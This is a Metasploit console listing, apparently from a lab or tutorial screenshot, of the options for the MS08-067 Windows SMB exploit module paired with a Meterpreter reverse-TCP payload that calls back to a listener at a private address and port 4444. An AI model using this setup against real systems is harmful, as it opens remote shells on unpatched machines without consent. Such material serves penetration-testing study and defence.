 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.157.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting